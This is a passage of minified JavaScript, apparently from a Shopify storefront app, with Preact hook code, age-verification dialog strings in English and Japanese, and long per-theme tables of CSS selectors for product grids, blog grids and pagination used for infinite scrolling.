0,t!==e.__[0]&&(i=!0)}})),!(!i&&n.__c.props===e)&&(!s||s.call(this,e,t,r))}),"f");Y.u=!0;var s=Y.shouldComponentUpdate,l=Y.componentWillUpdate;Y.componentWillUpdate=function(e,t,r){if(this.__e){var o=s;s=void 0,i(e,t,r),s=o}l&&l.call(this,e,t,r)},Y.shouldComponentUpdate=i}return n.__N||n.__}function ae(e,t){var r=ie(K++,3);!J.__s&&fe(r.__H,t)&&(r.__=e,r.i=t,Y.__H.__h.push(r))}function ce(e){return z=5,ue((function(){return{current:e}}),[])}function ue(e,t){var r=ie(K++,7);return fe(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function de(){for(var e;e=Z.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(ge),e.__H.__h.forEach(ve),e.__H.__h=[]}catch(t){e.__H.__h=[],J.__e(t,e.__v)}}t(ie,"d$2"),t(se,"h$1"),t(le,"p$2"),t(ae,"y$1"),t(ce,"A$1"),t(ue,"T$1"),t(de,"j$1"),J.__b=function(e){Y=null,Q&&Q(e)},J.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),ne&&ne(e,t)},J.__r=function(e){ee&&ee(e),K=0;var t=(Y=e.__c).__H;t&&(G===Y?(t.__h=[],Y.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.i=e.__N=void 0}))):(t.__h.forEach(ge),t.__h.forEach(ve),t.__h=[],K=0)),G=Y},J.diffed=function(e){te&&te(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Z.push(t)&&X===J.requestAnimationFrame||((X=J.requestAnimationFrame)||_e)(de)),t.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.i=void 0}))),G=Y=null},J.__c=function(e,t){t.some((function(e){try{e.__h.forEach(ge),e.__h=e.__h.filter((function(e){return!e.__||ve(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],J.__e(r,e.__v)}})),re&&re(e,t)},J.unmount=function(e){oe&&oe(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach((function(e){try{ge(e)}catch(r){t=r}})),r.__H=void 0,t&&J.__e(t,r.__v))};var pe="function"==typeof requestAnimationFrame;function _e(e){var r,o=t((function(){clearTimeout(n),pe&&cancelAnimationFrame(r),setTimeout(e)}),"r"),n=setTimeout(o,100);pe&&(r=requestAnimationFrame(o))}function ge(e){var t=Y,r=e.__c;"function"==typeof r&&(e.__c=void 0,r()),Y=t}function ve(e){var t=Y;e.__c=e.__(),Y=t}function fe(e,t){return!e||e.length!==t.length||t.some((function(t,r){return t!==e[r]}))}function me(e,t){return"function"==typeof t?t(e):t}t(_e,"w$1"),t(ge,"z$1"),t(ve,"B$1"),t(fe,"C"),t(me,"D$1");const he={en:{birth:{title:"Age Verification",desc:"This store is only accessible to those aged {age} and above. Please enter your date of birth",btn:"Complete Age Verification",error:"Only those aged {age} and above can access the store"},yesno:{title:"Age Verification",desc:"Are you {age} years old or older?",yes:"Yes",no:"No",error:"Age verification is required to access the store"}},ja:{birth:{title:"年齢確認",desc:"このストアは{age}歳以上でないとご利用いただけません。生年月日を入力してください",btn:"年齢確認を完了する",error:"{age}歳以上の方のみがストアをご利用いただけます"},yesno:{title:"年齢確認",desc:"あなたは{age}歳以上ですか？",yes:"はい",no:"いいえ",error:"ストアを利用するには年齢確認が必要です"}}},Se=j(),Ce=t((({children:e})=>{const[r,o]=se("en"),n=t(((e,t={})=>{let o=ye(he[r],e);return o||(o=ye(he.en,e)||e),Object.keys(t).forEach((e=>{o=o.replace(`{${e}}`,t[e])})),o}),"t"),i=t((e=>{o(he[e]?e:defaultLanguage)}),"changeLanguage");return W(Se.Provider,{value:{language:r,setLanguage:i,t:n},children:e})}),"LanguageProvider");function ye(e,t){try{let r=e,o=t.split(".");for(const e of o)r=r[e];return r}catch(r){return}}function we(e){return(null==e?void 0:e.startsWith('"collection'))?"collection":(null==e?void 0:e.startsWith('"blog'))?"blog":(null==e?void 0:e.startsWith('"search'))?"search":"other"}function be(){try{document.dispatchEvent(new CustomEvent("mf_inf_scroll",{detail:{type:"loaded"}}))}catch(e){console.error("on emitEvent",e)}}function ke(e){var t,r;const o=null==(r=null==(t=null==window?void 0:window.Shopify)?void 0:t.theme)?void 0:r.schema_name;if(o)switch(o){case 887:return"Dawn";case 1567:return"Refresh";case 1356:return"Sense";case 1891:return"Spotlight";case 1368:return"Craft";case 2738:return"Rise";case"Debutify":if(e){e.querySelector("div>img").style.opacity=1}return"Debutify";case"Impluse":if(e){e.querySelector("image-element>img").style.opacity=1,e.style.opacity=1}return"Impluse";case"Impulse":if(e){const t=e.querySelectorAll("image-element>img");for(const e of t)e.style.opacity=1;e.style.opacity=1}return"Impluse";case"Prestige":if(e){const t=e.querySelector(".ProductItem");t&&t.style&&(t.style.visibility="visible")}return"Prestige";case 1190:return"Impact";case 568:return"Symmetry";case 871:return"Warehouse";case 796:return"Debut";case 380:return"Minimal";case 679:return"Supply";case 829:return"Narrative";case"Empire":if(e){const t=e.querySelector("figure.productitem--image"),r=e.querySelector("noscript>img"),o=e.querySelector("figure.productitem--image>div"),n=e.querySelector("figure.productitem--image>img");o&&n&&(o.remove(),n.remove(),t.appendChild(r))}return"Empire";case 1399:return"Be Yours";case 902:return"Expanse";case 868:return"Broadcast";case"Motion":if(e){const t=e.querySelector("image-element>img");t&&t.style&&(null==e?void 0:e.style)&&(t.style.opacity=1,e.style.opacity=1)}return"Motion";case"Blum":return e&&(e.style.opacity=1),"Blum";case 739:return"Pipeline";case"Focal":return e&&(e.style.opacity=1),"Focal";case 730:return"Brooklyn";case 864:return"Story";case 1434:return"Taste";case"Streamline":if(e){e.querySelector("image-element>img").style.opacity=1,e.style.opacity=1}return"Streamline";case 450:return"Masonry";case 1431:return"Studio";case 1363:return"Crave";case 827:return"Editorial";case 725:return"Kingdom";case 1497:return"Mojave";case 1651:return"Local";case"Venue":if(e){const t=e.querySelector(".product-card-top");t&&t.style&&(t.style.visibility="visible")}return"Venue";case 766:return"Boundless";case 775:return"Venture";case"Canopy":if(e){e.querySelector("a>img").remove();const t=e.querySelector("a>noscript>img");e.querySelector("a").appendChild(t)}return"Canopy";case 1499:return"Colorblock";case 801:return"Flow";case 903:return"Highlight";case 578:return"Simple";case 1500:return"Ride";case 657:return"Alchemy";case"Blockshop":return e&&(e.style.visibility="visible"),"Blockshop";case 623:return"Testament";case 849:return"Modular";case 457:return"Editions";case 141:return"Fashionopolism";case 688:return"Parallax";case 57:return"Sunrise";case"Atlantic":if(e){e.querySelector("figure>img").remove();const t=e.querySelector("figure>noscript>img");e.querySelector("figure").appendChild(t)}return"Atlantic"}}function Pe(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"ul#product-grid>li",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Impluse":case"Impulse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"};case"Agile":return{name:"Agile",gCssSelector:"div#product-grid>div.product-wrapper",pCssSelector:"nav.pagination"};case"Pursuit":return{name:"Pursuit",gCssSelector:"div.CollectionGrid>div.Collection-wrapper>div.product-item-block",pCssSelector:"ul.pagination"}}}function Ee(e){var t,r;const o=performance.getEntriesByType("navigation")[0];return"back_forward"===(null==o?void 0:o.type)||(2===(null==(t=performance.navigation)?void 0:t.type)||255===(null==(r=performance.navigation)?void 0:r.type)||!(!e||!e.persisted))}function xe(e){const t=document.createElement("template");return t.innerHTML=e.trim(),1===t.content.childElementCount?t.content.firstElementChild:t.content.cloneNode(!0)}function Ae(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Impluse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"}}}function $e(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Impluse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.